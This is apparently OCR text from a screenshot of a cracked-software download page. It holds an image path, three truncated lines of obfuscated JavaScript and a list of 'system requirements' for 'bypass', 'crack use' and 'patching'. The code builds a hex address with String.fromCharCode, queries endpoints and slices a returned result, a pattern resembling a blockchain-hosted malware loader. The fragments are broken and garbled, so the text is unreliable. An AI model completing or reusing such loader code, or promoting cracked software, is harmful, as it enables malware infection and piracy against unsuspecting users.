
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for patching